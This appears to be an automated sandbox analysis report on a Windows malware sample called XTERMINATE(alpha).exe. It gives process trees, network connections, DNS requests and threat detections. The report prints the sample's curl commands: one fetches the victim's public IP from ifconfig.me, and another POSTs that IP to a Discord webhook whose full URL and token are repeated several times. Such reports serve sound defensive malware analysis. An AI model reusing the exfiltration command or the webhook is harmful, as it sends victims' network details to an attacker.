
Create files in a temporary directory
- XTERMINATE(alpha).exe (PID: 6056)
Execution of CURL command
- cmd.exe (PID: 6148)
- cmd.exe (PID: 6168)
Reads the computer name
- curl.exe (PID: 6184)
- curl.exe (PID: 6220)
Manual execution by a user
- notepad.exe (PID: 4864)
Reads security settings of Internet Explorer
- notepad.exe (PID: 4864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6056) XTERMINATE(alpha).exe
Discord-Webhook-Tokens (1)1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
Discord-Info-Links
1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
Get Webhook Infohttps://discord.com/api/webhooks/1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
(PID) Process(6148) cmd.exe
Discord-Webhook-Tokens (1)1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
Discord-Info-Links
1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
Get Webhook Infohttps://discord.com/api/webhooks/1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (41) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (36.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.6) |
| .exe | | | Win32 Executable (generic) (5.9) |
| .exe | | | Win16/32 Executable Delphi generic (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:07:30 08:52:45+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 70656 |
| InitializedDataSize: | 35328 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
Total processes
134
Monitored processes
9
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | XTERMINATE(alpha).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 4864 | "C:\WINDOWS\System32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\4B06.tmp\4B07.tmp\4B08.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6056 | "C:\Users\admin\AppData\Local\Temp\XTERMINATE(alpha).exe" | C:\Users\admin\AppData\Local\Temp\XTERMINATE(alpha).exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
ims-api(PID) Process(6056) XTERMINATE(alpha).exe Discord-Webhook-Tokens (1)1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE Discord-Info-Links 1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE Get Webhook Infohttps://discord.com/api/webhooks/1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE | |||||||||||||||
| 6148 | "C:\WINDOWS\sysnative\cmd" /c "C:\Users\admin\AppData\Local\Temp\4B06.tmp\4B07.tmp\4B08.bat C:\Users\admin\AppData\Local\Temp\XTERMINATE(alpha).exe" | C:\Windows\System32\cmd.exe | XTERMINATE(alpha).exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
ims-api(PID) Process(6148) cmd.exe Discord-Webhook-Tokens (1)1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE Discord-Info-Links 1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE Get Webhook Infohttps://discord.com/api/webhooks/1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE | |||||||||||||||
| 6168 | C:\WINDOWS\system32\cmd.exe /c curl -s ifconfig.me | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6184 | curl -s ifconfig.me | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 6220 | curl -X POST -H "Content-Type: application/json" -d "{\"content\":\"@everyone you got mail 216.24.216.33\"}" https://discord.com/api/webhooks/1333761039879110729/QNEL6-fCQ8vuegxI_wgU52Dnt-sPjtYmT6274zE-plwjkju8fkbfLh2kLRerB8vwZ2TE | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 7012 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 144
Read events
1 144
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6056 | XTERMINATE(alpha).exe | C:\Users\admin\AppData\Local\Temp\4B06.tmp\4B07.tmp\4B08.bat | text | |
MD5:DA98F11394836396A2E7AF4A55A49B17 | SHA256:50D3EE1DFADE42906C943B2936D0AB31FF253275246E1315CA622327786B4D6E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
30
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
760 | lsass.exe | GET | 200 | 142.250.186.99:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
6184 | curl.exe | GET | 200 | 34.160.111.145:80 | http://ifconfig.me/ | unknown | — | — | shared |
760 | lsass.exe | GET | 200 | 142.250.186.99:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6380 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2424 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2424 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6184 | curl.exe | 34.160.111.145:80 | ifconfig.me | GOOGLE | US | shared |
1356 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6220 | curl.exe | 162.159.138.232:443 | discord.com | CLOUDFLARENET | — | whitelisted |
760 | lsass.exe | 142.250.186.99:80 | c.pki.goog | GOOGLE | US | whitelisted |
5064 | SearchApp.exe | 104.126.37.144:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.160.20:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ifconfig.me |
| shared |
discord.com |
| whitelisted |
c.pki.goog |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Lookup Domain (ifconfig .me) |
6184 | curl.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] An IP address was received from the server as a result of an HTTP request |
2192 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
6184 | curl.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain (ifconfig .me) |
6220 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |